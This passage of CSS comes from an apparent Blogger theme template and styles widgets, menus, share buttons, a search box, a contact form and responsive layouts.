.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
object-fit:cover;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight: bold;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FC8D00;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FC8D00;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FC8D00;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 285px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
max-width:100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEUHXyyoEZeuMIwP_ZwjxJfxR_SXsiEn9msEjSD11fE1vsXc3B3W3pz7BRC1hyZ2g67j9tkl-x_JTfU6Qk0Hbu16CfkD53EbaUsTN2ov-lu1IruZLlspIi_LIyhCxxB3-AklcmCrId9x9a/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:235px;margin-right: 14px;
border-right: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 910px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 38px;
margin: 0;
/* padding: 8px 0 0 2px; */
border-bottom: 4px solid #FC8D00;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #fff;
bottom: -2px;
color: #000;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
text-shadow: 0 1px 0 #fff;
border-top: 1px solid #e0e0e0;
background-color: #fafafa;
}
.tab-widget-menu li.selected {
background: #FC8D00;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
width: 308px;
height: 160px;
margin-bottom: 10px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#bottombar .PopularPosts ul li:before, #bottombar .PopularPosts ul li .item-title a,#bottombar .PopularPosts ul li a{
font-size:15px;
}
#bottombar .PopularPosts .item-thumbnail {
margin: 0 0 10px 0;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FC8D00;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FC8D00;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #333;
padding: 13px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1t7E0n1VdeF_cve-bfz1ptSLnCfgD-F1iEU_9v8CWtI9PrYP78Euqn4tyOvJSK_t8XuosAHenheHsOW9VemAtyFWgfKBiffaiQH6JT-OI411d4SgTJY0XZ5vguvjKmvCbL-cFtMpO8fGV/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#FC8D00;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
div#sidebar-narrow ul {
margin-top: 15px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
margin-left: 5px;
color: #FC8D00;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJE1hoS15pYiiw_z_0oXN0S6MSRPW7WkKmX3DDPD_duQ2PcR7Krj9Gyl-jyIW4oi2kUTFgsNapOg5UbVD6TL78L20Qe5T7Sn3tFMVtjyWJDTYw0vaIDmEvv7VXaQKwfG7rqbzIoPSTSVg/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwwcgNVIQh6ITMsK-ztR6cz1IC-HQ3J4o0G4jxlWERwhYeHLdm4DA-raI1DdGNJvzuvQIVQbJKiR-fRjszb7McyIKTv4ROMTgpIgtoALoWIl9_eQCbpyPlcPlfFt80Bcg3__1svk3FL7I/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpKRyndU_RxhjDucFSdnjt9_eAwgQbf2ITz8gE_ktA2GT8b87K7fwY2uqYNkPERUD0vxgXBVSIJHkv4ilyINUIMFWb1fjkdYhVJW7Ja0EQLWsyk2i62zUHGUvnBz2bWpiGWLBbVMz94Ww/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvORbCAjcFT90_U0pNXq0__uS9tD9krpuI_AyenXNpDNry69MVn5l9ZTw0s0W9BuGEs_E90BFu8FEIGDspIxzVfAXgVswTzknHF9IQU9u8TzrkhZ_ZwaogFHKmiHTEgpjCoBoNfHNKEi4/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpqoyhHDLuSlPY1IZnvpALZnHnTlultJfaMqVYgNizoQTgySXlFKEICp9ylhdIGK3itMW4N7IpSYPz5ku_RK4vGOXpYMAQX3EM8DeVGh9aCbQSVeTo9A8mhVxAVamyeyYqxtsQc_nfo4/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSqfmgfLutvQ814saGMwqdnjqEgLjwZB5RC_Vd-nhlpCUfuPfaQPgkWIqVocsIP8I5-1zoEOJT9aSng7x-4vwTOCCtF94kNlZbvCx_oCuHDQQbmhB04ltJOrtnzV6esgira2NV0sZ2KSo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzq1AaL_6FsP7MjsZDsFoLlwsKf4zsDezrO0Dk8oo_9b581gKWNcEKNN0qH4etSTlRiUe0Afe1bglWdxGhRVk45k82pCzOdqZ-R_kTbjQpZ7jR5GFQT6iGtz8F-Drl4IxtSR7bw9JqfzU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1280px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgtnlzDBtfa-uuGBkUFsN0GXxhvPUlq6MFHxIHrZFJpM6gwOoOZrDKaSkRdV4OQKfEtLbypY39zZU957eZbNAMpdvjn-Dbdt1OJ0VaCGrRhwbTea-WyBN7MZjWH_O2qFeGTucVPIP3nAiL7dz2s_0OVA=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FC8D00;
}
#beakingnews .tulisbreaking {
background:#FC8D00;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FC8D00;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FC8D00;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
      @media only screen and (max-width:770px){
        #nav {height: 50px;}
        #menu-main {
          display: none!important;
        }
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
       div#mywrapper {
          float: none;
          width: 730px;
          margin: 0 auto;
        }
   #sidebar-narrow{display:none}

div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 275px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
   #sidebar-narrow{display:none}
div#top-nav {
margin: 0 auto;
          width: 765px;}
ul.socialbar {
  display: none;
}
#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper {
          width: auto}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper {
    width: 300px;
    max-width: 300px;
    float: none;
    margin: 10px auto;
}
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}
.header {
    float: left;
    width: 100%;
    max-width: 100%;
    height: 110px;
    margin: 20px auto;
    text-align: center;
}
.header-right {
    clear: both;
    float: none;
    padding: 0px;
    overflow: hidden;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 91px;
    display: block;
}
.header-right img {
    display: block;
    width: 100%;
}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
   #sidebar-narrow{display:none}
#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}

ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {width: auto;text-align: center;}

#related-posts .related_img {
padding: 0px;
          width: 100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: center;
          width: auto;
        }
